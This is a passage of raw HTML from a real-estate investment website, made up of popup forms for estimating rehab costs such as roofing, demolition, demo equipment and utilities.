    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_b5coy" name="item_meta[486]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_b5coy" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_b5coy" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_487_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_htuqh" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_htuqh" name="item_meta[487]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_488_container" class="roof-sheathing-and-framing frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5axxx" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_5axxx" name="item_meta[488]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_489_container" class="roof-underlayment frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_4yz3c2" class="frm_primary_label">Roof underlayment
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_4yz3c2" name="item_meta[489]" value=""  data-invmsg="Roof underlayment is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_490_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_p7zjx" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[490]" id="field_p7zjx"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_p7zjx" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_491_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_p2lez" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_p2lez" name="item_meta[491]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_p2lez" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_p2lez" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_492_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_u6stb" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_u6stb" name="item_meta[492]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_493_container" class="roof-underlayment frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ok1sk" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ok1sk" name="item_meta[493]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_494_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_jz46k2" class="frm_primary_label">Roof covering (shingles/roll-on)
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_jz46k2" name="item_meta[494]" value=""  data-invmsg="Roof covering (shingles/roll-on) is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_495_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rkzou" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[495]" id="field_rkzou"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_rkzou" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_496_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_y508r" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_y508r" name="item_meta[496]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_y508r" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_y508r" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_497_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_38q9x" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_38q9x" name="item_meta[497]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_498_container" class="roof-covering-shingles-roll-on- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_6ffoc" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_6ffoc" name="item_meta[498]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_499_container" class="roof-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_iclul2" class="frm_primary_label">Roof misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_iclul2" name="item_meta[499]" value=""  data-invmsg="Roof misc. is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_500_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tnc3z" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    				<select name="item_meta[500]" id="field_tnc3z"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    	</div>
    </div>
    <div id="frm_desc_field_tnc3z" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_501_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_sl1an" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_sl1an" name="item_meta[501]" value=""  data-invmsg="Roof tear off Quantity is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_sl1an" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_sl1an" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_502_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_oxmt3" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
             <input type="text" id="field_oxmt3" name="item_meta[502]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_503_container" class="roof-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_uh9wg" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_uh9wg" name="item_meta[503]" value=""  data-invmsg="Roof tear off Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_504_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_n34zh2" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_n34zh2" name="item_meta[504]" value=""  data-invmsg="Total Cost is invalid" class="rehab-roof-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1162" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1162"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1162,&quot;slug&quot;:&quot;demo-equipment&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#demo-equipment-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1162" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_1162" class="pum-title popmake-title">
				Demo Equipment			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_32_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-demo-equipment-tools-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_hl9uh" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Demo Equipment</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="32" />
<input type="hidden" name="frm_hide_fields_32" id="frm_hide_fields_32" value="" />
<input type="hidden" name="form_key" value="hl9uh" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_32" name="frm_submit_entry_32" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_476_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_gbbas" class="frm_primary_label">Rental
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_gbbas" name="item_meta[476]" value=""  data-invmsg="Rental is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_477_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_lqwcj" class="frm_primary_label">Purchase
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_lqwcj" name="item_meta[477]" value=""  data-invmsg="Purchase is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_478_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_i1mfp" class="frm_primary_label">Demo Equipment Total
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_i1mfp" name="item_meta[478]" value=""  data-invmsg="Demo Equipment Total is invalid" class="rehab-demo-equipment-tools-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1159" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1159"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1159,&quot;slug&quot;:&quot;demo&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#demo-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1159" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_1159" class="pum-title popmake-title">
				Demo			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_31_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-demo-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_6eb8b" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Demo</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="31" />
<input type="hidden" name="frm_hide_fields_31" id="frm_hide_fields_31" value="" />
<input type="hidden" name="form_key" value="6eb8b" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_31" name="frm_submit_entry_31" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_473_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_hbpx3" class="frm_primary_label">Interior
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_hbpx3" name="item_meta[473]" value=""  data-invmsg="Interior is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_474_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_e7y6n" class="frm_primary_label">Exterior
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_e7y6n" name="item_meta[474]" value=""  data-invmsg="Exterior is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_475_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_eqlqh" class="frm_primary_label">Demo Total
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_eqlqh" name="item_meta[475]" value=""  data-invmsg="Number is invalid" class="rehab-demo-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1712" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1712"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1712,&quot;slug&quot;:&quot;utilities-on&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#utilities-on-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1712" class="pum-container popmake theme-4510 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_1712" class="pum-title popmake-title">
				Utilities			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_30_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-utilities-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_y07g3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Utilities</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="30" />
<input type="hidden" name="frm_hide_fields_30" id="frm_hide_fields_30" value="" />
<input type="hidden" name="form_key" value="y07g3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_30" name="frm_submit_entry_30" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_469_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_ncnhr" class="frm_primary_label">Water
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_ncnhr" name="item_meta[469]" value=""  data-invmsg="Water is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_470_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_798b1" class="frm_primary_label">Power
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_798b1" name="item_meta[470]" value=""  data-invmsg="Power is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_471_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_m9q3l" class="frm_primary_label">Other utility costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_m9q3l" name="item_meta[471]" value=""  data-invmsg="Other utility costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_472_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_1nnmv" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_1nnmv" name="item_meta[472]" value=""  data-invmsg="Total Cost is invalid" class="rehab-utilities-form-total" aria-invalid="false"   min="0" max="9999" step="1"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-144" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_144"
	class="pum pum-overlay pum-theme-140 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:144,&quot;slug&quot;:&quot;schedule-a-showing&quot;,&quot;theme_id&quot;:140,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#schedule-showing&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:&quot;true&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-144" class="pum-container popmake theme-140 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_144" class="pum-title popmake-title">
				Schedule a Showing			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
